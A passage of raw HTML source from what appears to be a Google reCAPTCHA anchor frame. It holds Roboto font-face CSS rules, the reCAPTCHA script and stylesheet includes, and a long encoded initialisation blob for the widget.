  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pVLAKllTC7j3qD1Eukmxjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pVLAKllTC7j3qD1Eukmxjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pVLAKllTC7j3qD1Eukmxjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8OaScO9dEvDuRN+wo4Aw5JDAhDCn8KjCMOWw4UmWMOCc0PCi8OWwr7CgCskw7x5UMKtwqpJSsKwd2Rqw5o4wpPCv8OJwoNuwroww5UDXGTCosKawq3CjcOpwo4YJsO+w7bDsUg5wpvDnMOowrLDlGgUFcKCwpgcEDFbMcOCw4/DmsKywqxOazxow4UTw6HCgw/CiB9gccONw73CpQbCq8K/ecO6UsOjwpFCwpBbAzENw7TCnnXCksO0LsObw49uw4NXKMOmwrxwwrDDrjhSPRgSSlhWw5NxRMKKw5dlw7jDoMOqw6Qyw5rDpmrCqsK6wpnDhRjDhjUzw4UQMnXDlUJcw6fDlGfCnB/[base64]/BTBVe8O2w4/Ck8OhLcKJJj/Cg8KtP8KcwpvDgsOrw5Ymw6bDmMOmwq9mEjo1wqPDgsO3YUjDq8Ose8OXwqEkesO7TUNxcSjDi8K+b8KQwrfCr8OUfn/CrDfDi3nClRZsT8OxGcOfwpzDpMOfwrFOwplCeGhrJsOawp0jF8O/WyjCr8KwfnzDhikXfWZAJV3ClMK6woQZGzjCmcKxbVrDngvCtMKQw5N2PMOPwr7Co8KNcMOdIlvDl8KcwqMgwp3CmcKxw67DjlLCllA3w4k1wpAjw4XCosKfwrPDscO/SMK7PsODw6VQwrTDjcKSwptew6rCiDtOBMKjC8OKYFfCqcK2IFbCisOkw7AAw4x3w7AmOcODSMKAw70aw57CpW/DmsKhwoXClsOlJAwEw4I3ZsKfesKzdMKaZMOuYTnCpxEbwq3DnMO9wrLCukZtY8KnXWU1RsOFw5N9woJ2D3rDiwR4w6Rrw4PCqsKAw6kGNMOewr/Ch8OSEH/CscKpw5AMw4x0w7gAMMKXw4lzw5NTGh3DqzTCn8KLw7Ufw5Amw43CpsKxO8KLdQTDpsOSEsO1PWrCtsKMEADDnX5AbT/DuB/Dq18AX8OVKcKSwr3DosK1X8KqwqoXw6seQkk4wpUxw63CuMO1csK7w7gmwqY/BsKDwrXCu8O+wqkCH8Kmw7p2wrHCuBvCg8Ofw7jCtsKew65NMsKod8K8wpDDmTPCvcKaw7QWIw0jXWrCi8KPZHonFsKWVVHCncOEwr/DtTQNw57Cn0vCv3XCtjJnDMOTwozCnnpLwrvCuzYdwpLCmVnCuMKhDkMLwqLCicKGw6/[base64]/CvsKcLcOQMEbDmATDoBYpw7HCnFJiMcK5wrJ8fhnDtMOSwqHDsMOgw6DCsMOEDcOTEsK6X8ORecO6woJsWMKaXQoqwprDslbDsMK8a8Obw6wIZMK/[base64]/Cn0nDkjHDscOvbMOYY3diwo44FAFFC8KTwrklRsO7w4rDqMK+bXsPQ8KOwq/[base64]/CtsKxScKMwo8NwrtcY0oxEcOow6fDq8O9UMKVD8O7w6DCmjgGw6LCmMK6E8KuBT3Dt1YhwprDk8KSwqzDuMKAw69OHcOTw7o3BsKnL2YUwonDvwsFZmAMExfDoHrDkDBkWjnCmMOHw5VDWMKODgdnw4FOXMOIwpJUw7DCrhY1WcOawoh/f8KbwqopVEtBw6oswoIEwobDncKOw5/[base64]/wpzDsmFSwrpbw7/CmWw+EMKfWMKKfi3Cj1UBZ8OFwqXDg8OFNS0bKEjCpFnChWvChnwyPsO9XsOgfGnCtUrDpCHDj13DlcOqacKCw73ClsOVwpBcGRfDusOaIcOVwoHChMKwO8KCVQN/XWTDl8OeOsO3C3Ytwqh8w7PDshU0w5bDuMKNwrw8woAEVHBzLl9JwqJJwrfCs2cbRsKuw77CuzMXOjXDvypdLMKodMOZXRDDp8OzwroaCsKLACUAw4ofw6LCgMOMAzjCnHrDm8K0Rm4owqDDl8Kaw5bCkMO7wqPCtn8mwoLCsxrCscOPEVpCBwk7wovCicOGw6PCqcK/w7cVXw4sV2gEwr/[base64]/[base64]/Ci8Olw6fCkirDn8OBFMOqwrPCtyXDn1LCthpfQMOuSWjDrcKoasOjwqpKwrjDlBvCv8O4wq5Mwqs/wqbDmnIne8K4Ly4iwo5swoQFwpnDrVMiZcKGwr9LwpnDgMKkw77Dkw54CSrDg8OJwrIiw6XCoxdLYMO5HMK7w5N7w6AmPRnDrMO0wqjDohtzw5DCn04Zw47DlgkMwrbDnUt1wpthKBDCsUTDo8K9wrDChcOewpJ3w4bDg8KpSF3Dp8KnJMK+wphZwqs2w5/CtyQXwrMYwrTCqHJfw6/Dp8OvwrtnQDzDlEAMw6/CjEXCjl/CssOsQ8KHK8KnwrnCh8KowrHCksKKGsKcwrbDjcKRw6I0w7F/M188cjNpBcOSeXrDlsK5UsO7w5BUMFArwq9TV8KmI8K/[base64]/[base64]/[base64]/CjhVww7oawqEeNxwuw55XJj/DngxQw6vDgsKLSi9nwoBow6sIwpvDijLCrRTCr8Omw5/DtsKodg9pTcKfwofDmWzDlSUfO8OwO8O2w4soAcOrwqHCvcKLwpTDlMOlPCNQax3DoAjCvsOTwrPCgAgWw4LDk8O8Kl3Cu8K+eMOYO8OrwqXDtzPClAl8LlTChmtewrPCoStHVcKrE8O2NVrCkkfCt1pJU8OTHsK/wrbCmktwwofCscKMw7ctAw3DnXhXHSbDsxIRwqTDhVPCokrCswlUwqoMwoDCuWMUHFYSesKWA35ydsO2wp4uwqoxw5QBw4UuRi/DrzpbDsOEV8Kvw63Ct8OLw4DDr1I8TMKvw70mSsOhVW0TY30ewqkQw4V+wpzDmMKJB8OWwonCgsOhHTgXdQzCusOMwpEow79KwpbDsgLCq8KpwqBRwqDCuA/[base64]/[base64]/DmGjDsipKBcKKw4vDvMKcwonCrWNpwp3CpMOsLcO/wqE3Dg7ClsOIXBw/w53DhB3DmRJ0woUhKRBGbE3ChXrCicKAGgzDnMKxwrQUWcOqwovDt8ORw7TCiMKdwqXCq3XDhG/DqcK2L0bCt8OCDwXCp8OXw73Cs3PCn8OSBgHCmsOIZ8OBwprDkwDDqgAEw6xHIj3ChMKBNsO9KcOPYcKmS8KiwoE3UlfCpxjCnsKMGMKaw63DkyfCulANw5/CucO5wp7CjMKBMi3ChsOow7odAxrCpsKVKE9hdlrDsMKqYSQ6Q8KRF8K8bMKyw6PCp8OSZsOuYsO1woUlWQzCvMO4wpHCqMOxw58TwobCqDREIcOGMS/Co8ODegZuwrpFwpVJI8KQw586wqx5w5DDnVrDjMOibMKsw5MKwptJw5TDv3kUw47Cs0bCtsKfwplWTzcsw7zDsVADwqtuT8K6w6bCkF4+w5LDpcKgQ8O1IR/DpiLCl38owp82wqdmLsO5XXJvwpTClsOOwq/DtsO/woXDn8OwKsKzOMK2wrjCqcKswqTDsMKGG8O+wpgQwrFvesOWw7zCr8Osw5TDgcKkw5jCrypmwpzCrCcTCTLCshLCog0rwpnCi8O0R8KPwrXDkMKZwo4WX0DDkxPCo8KRwqrCoysywpMeXsOPw4TCssKyw6HCocKGIcKZJMK0w57DgMOEw77CgkDCjWo/wpXCuyDClF5nwoTCpTZwwpHDnWFEwq7CtyTDiGbDicKeJsOoDcOtL8KmwrxrwqTDrUfCucKtw7oKw6cXAg8twpkDCHtZw6U2wrZqw44qw4HCkcO0fsKGwqnDmsKfKsOXK1psNsKJKEnDqGrDqGXCusKPGMK3ScO+wosiw4/Cq1XCq8OGwprDh8OtSk9swpcdwrzDtcKew50aGE4JAMKJfCDCoMO5I3TDgcKnRsKQTErDkRcmQsKfw7jCi3PDtcO2YXkawqAAwpNCw6JxGl0gwqpwwpnDs2xdNsOIaMKMw5tgc0JmMEnCn0J5wp/DukPDg8KBdRvDo8OVMsOSw4zDoMOJOMO/G8OgMnnCp8ONMw1Kw418fcKJP8ORwrXDtCZRF2PDjVULw6Rtwo8pXxI7NcK1VcKrw50Ow40+w7dlLsK6wphrwoBkfsKpVsKWwpwPwo/CosO2KFdRBwjDgcOXwrzClMK1w63CnMOBwpBZCUzDlMOleMKUw4/CtwpLYMKQw6xPIUDCl8O8wrjDownDvMKgFhLDnA7DrUAxQMOGJD/Ds8OWw5ckwqTDhHggVHcBGMOxwpUxVMKuw6onWFvCosK+flDClMOXw4lSw7fDkMKUw6l0SQgtw4/[base64]/Ch8O1wo3Cm0Asw7wNwrjCt8KKLsK6d8KISlRaeDtdIsOHwpkgw7stXGIMRsOxK10uLRzDrSRmZsOHKVQKWsKvB1nCtFzConwXw6Ziw7jCjcOGwrNlwo7Dsnk6OxsjwrfCksOyw4rCgG3DlS3DsMODwq1jw4LCtgxtwojDuATCt8KKw5LDlmQow4Elw7ciw7/CgWzDilvCjF3DssKUdibDtcKSw57Dgl8iw48oMcKfw490C8K9csOrw4/[base64]/DmsO7KMKNwr7Dgm7CnsKiw7TCg1Jgw4TClsKWCsOQKsOTclFYLcKEMRZaLnnCn2hww69UEiJ+EsOQwp/DgHLDo2vDl8O8WcO5ZsOuwqHCg8K9wrHCvhgAw6lcw5IlUH8rwrnDu8KGPkgrXMOqwoRfRsKUwozCtA3DvcKoEsKUW8KyTcKMasKYw5wWwoFTw5Qxwr4HwrMMeD/DngLChk9Cw7APw7sqAyfCnMKFwozCgMOPSFrCoynCksKzwpTCh3VDw7DDpMOgacKqRsOBwpHCtVxJwq/CiDHDsMKIwrzCt8K8TsKSFh8Dw7LCsVdvw5c7woFNM2x4VF/DvsOxwqZhazRzw4/CnhXDmBTCkQo0FmNHFSgtwot2w6vCtcOJwo/Cs8OqZMOnw7sRwqJFwpEiwrXDqsOpwrPDusKiDsKIfTw/fDNff8Odwpxiw7Iswox4wojCjj5/U1xRcsKoAcKtCGPCgcOaI296wojCpsOkwoHCgT/[base64]/ChsKuacKlGsKHZwjCl8OOw6I+ImPCgMO2H33DjTDDimzCh3hSUyHCtRrDi3JSPkB4SMODccOKw4JvZ2jCpQBbNMK8d2d7wqYXw5jDq8KlLMKbwrnCjsKFw7NQw41oG8OFAk/Ds8OIT8Oaw5bDq0rChcOnwpMaHcOXNgrClMKrCnZ4Q8K3w5TClyDDusObAh4TwpfDvjTCvsOXwrjDvcO2fgjDq8Kiwr/Co1bCi1wMw73DosKnwrgPw40/wprCm8KJwoTDmGLDnMKvwqfDkFd7wrc7w6wqw4PCqMKwQcKEw6ITI8OKSMKvUxDCicOIwqoSw4rCuxbCrg8WZzrCqwJawrzDiQg6dQnCjC7CocO9WcKRwpQkeRTDg8KlHmk8w4jCh8OWw5/CpsKYQcOuwp9nOF/CscKJYGEfw7PChV/DlcKLw7PDoUHCl27CmMKfSUxpF8KYw60ZDmvDo8Kiwrg+GXDCu8KEZMKOHCIhF8K9XD83MsKBNsKENX5FdcKdw77DjMOCJMK6MlMdw7zDnmcSwp7CjXHDhcOaw6FrPBnCp8O1WsKeHsOWTMK/LTNTw70Aw5TDsQ7CncOBVFTCtcK1wpLDssKrMMK8JlInCMK6w4XDvyAXElQrwqnDmsO9f8OkOEQ/KcO+woLDgMKkw7xdw7TDj8K6NjPDsm1UXi8IVMOAw6ZzwqnDvHTDjsKVL8O1JMOvbnpUwqpkcQ1GXmFVwr83w5bCiMK4YcKuwo/[base64]/acKLw4HCnTAZLT7Ds2bCmEXCsMK1wrdswpUQwpkZP8K/woJmw7hzS0fCtsO/wr/CgMOzwpfDiMONwrTDhnXCscKww4pIw48Vw5TDk2rCjzPCkwAoSMOnw7JFw4XDuDTDn0vCsTwXK27ClGbDnnwFw7UpVQTCmMOqw7fDvsORwqd2GMOeEsK3KsOBB8OkwoA6w7UbNMO/[base64]/w61xwptEahXDlMOTWhHDuWhWcsOfw6hca1bCm2fDhsK1w7PClAvCrcOzw5kVwqTCnRgyHWJOZgk1w7xgw7LCuhLDiB/Dt3A7w4FMCjESP0nChsOyKsKpwr07IQcJbx3DrMO9S29pHX8SMsKKc8KEIndJBwzCqMOlYsKjMHEhQRBKfAEew7fDtzVgB8Oqwp3DshrCpixJw4kqwqwNP1oDw6PCm3HCk0/DvcKSw5JAwpQrf8OXw68Swr/CucKrKVfDhcO5bcKmKMOiw5PDpMOqw5XCvDnDqBE2KAHCgw95AkHCk8Olw44vwrfDksOiwpjDpwxnwpQ2PQPDkhsgw4TDvjLClh0gwoTDuwbDgxfCucOgw7krJcKBPcKHw7XCpcKaLEpZwoDDl8OedRMeVsKETkjDjmE6w4/DlxdFUMOswqMCGivCnmFTw53Ci8Ouwos9w60XwoDDpMKjwqhoUhbCsAxTw41zw7TCqsKIfsOzw6fDiMKvNBJqwp14FMK7GwvDvG5HR2/Cr8KpdhvDv8Ovw5LDrGxuwpLCg8KcwqEIw7LDh8Okw5XCucOeFsKWbBdAWsK8w7kQHkzDp8O4wpDCv1/DrsOxw4/CssOWV01TQB7CjhLCo8KpAQ3DszjDiyjDtsOqw7RFwp95w6jClcKowrbCs8KgOEzCrsKIw597PQERwqc2OsO3FcKmO8KKwqIIwq3Dv8Ohw7dQEcKCwpzDqiklwo3CkMOheMKZwoINWsOtc8KqLcO8QMOBw6DDiQ3Do8K6CcOEBD3CmVzDg0oKw5phw5zCqC/Cg2zCusOMdsOZK0jDrcKmBsK8asO+DRjCpsONwrDDnEl1AsKiTMKEwp/Cgw3CjsKnw47CvcOdAsO8w4HChsOBwrLDgjgWQ8KJdcOmXR8IXcK/WWDDjWHDjcKMXMOKZsKVwqPDk8KSDHDCvMKHwpzCrSVKw4/Cu2ILbsOnHBBZwpDCrTvDv8O0wqbCosOow6d7IMOZw6HDvsKbBcOQwokAwqnDvsKJwrjCscKhPSEbwpt9eX/DrkLCuG3CgiHDshrDu8ODcCIgw5DCl1jCgnEQbzPCscOnKMOiwr3CtsK6HcOMw5XDi8OMw5FBXBQ7RmwYTUUSw7vDkcOGwpXDi3YydiU1wqvClgtEU8OcV2QmaMOnPV8TeC7CocODwp0OFVTDimrDh1/CqMOQV8ODw50MdsOrwrjDuH3CqjfCvT/Dj8KWAk8cwpg6wojCoVXCiDAFw79nEgYbZ8KsEsOiw7rCqcOFRgbDo8KqLMKAw4cqbsOUw6M6w4jDjUQ6S8K/fgRBTsOrwotOw7vCuw3DgX8WL3XDscK8w4cFwp/DmlXCisKvwqFBw6FKBxXCpydywqPDvsKHVMKCw6lww65/JMOlPV4uw47DmSLDssOewoAJekYTVG7Cll3DpQc/wr3CnB3CpsOsY0fCn8Kcf0rCiMOEJUZUwqfDnsO9wrDDmcOWC38hYsKkw6hRNldTw70NIcKRMcKcw6F1PsKDKhErfMORJcKOw4vDpsKAw6FxYsONIBvCj8KmLT7CqMKWwp3CgF/CvMOgA151FMOOw4DCtFAcw6TCvcOiRcOnw5kCDcKhTTHCmsKtwrvDuBbCoAcvwrMgTXVSwqfCiwE5w4dnw5vCgsKPw7HDl8OWTUk0wqlDwqJ4N8KHeUHCqyLCpCFaw5rCksKACsKoWWhpwp1Rwq/CgDQKLD0/IzZ9wobCnMKSCcOJwrTCnsK4N1gCC2EfHX7DuAzDmsO+d3fDlMOsF8KrF8Ogw4YDwqcHwoLCvHc9I8OCw7MIV8ODw67CmsOTFMOPbhfCssO8NgbCnsO5P8OVw4/[base64]/CocORwq7DoMKIw6zCl8OsdTTCtSpATcKhQ15WZ8O8OsKQwp7CmcOIYQfDq3vDmT/DhSBBwrNXwo8SI8OPw6nDplEMIHBPw68PNApvwpDCqkFIwqE3woMqwppsLcKbeUMxwpHDin7CgsOXw6nClsOawol/FyvCrWUww6/CuMOzw48vwptcwpfDvWbDnkTCgsO0U8Kvwp07WzV+UcOcY8K0Ti56f2RAZsOMC8K/f8OTw5xDKQRpw5jCq8OOecOtMsOvwrvCi8K7w4LCsknDmncPUcOfXsKjHMOaCcOCNMK8w589wplywrrDg8O3ZzQRZ8O4wovDo0DDpQMiCsKXLWIzDEHCnFEdARjDjGTDn8OewovDk2J6woXCiWghZQxTesOywpg2w61Ww41/PWXChAgnwo9udF7CujTDowfDtsOPw7HCmApMUMOhwoLDpMKPAEI/[base64]/XMOXw5PCvsKzwqPCtGHCo2NdZWUQWMOWIMOhf8OCVcKWwrN4w4dYwqUqKMKfwpBiIsO9K2VKdcKiwrY4w7jDhigOCwlww6NVw6nCtBhcwrPDhcO6cXAaO8KyQnfCoB7DssKoaMOqcHrCrmrDmcKcXsKJwolxwqjCmMOZAmLCucOeakBew75CQD/Crk3DtC7Cg2zCuVF4wrM9w5BRwpdow6Isw7zDrMO1Q8K4ScKIwoLDmcOhwqFZX8OnSyrCrMKEw5LCl8KJwo4TNWDCn1bCssK/My0dw7HDv8KICg3CjVPDsT92w4TCusOMRxhIFmAzwp18wrjCqj45w7lWacOvwq8yw5Mdw6vCuApAw4w/wrXDimVgMMKaLcO0M2fDu2J2cMObwrYkwofCiBsMwpZQwrBrfcKnw5IXw5XDk8KOw74IfxrDpmTCqcOZQXLCnsOFWE3DiMKJwpcTX0l7JA1Ow7MhYsKKBVRhNHE/FMOZMMK7w4U0Qx7Dnk02w4F+wpJyw4/CpjfCosOocUsmIsKUGlpPFW7DultBAMK+w5J3RMKcb3XCiQlpDBLDiMOdw6rDpMKJw4zDsV7Dk8K2IGHCnMO3w5rDkcKJw7ltCkAWw4hiO8Obwrl9w6x0C8KGLBbDj8Kaw43Dr8O4wojDkg17w44/[base64]/CqmoZCMKEDMKNF8K4wo9kwpAhw79TYXXCnMKHJl3CjcKELnIcw6jDhy0iUjPCgsO0w4omwqkPPxppU8OgwoDDi0bDvsKbNcK+XMKkXcOiR3HCosONw4jDtCInw7PDoMKdw4XDgxl1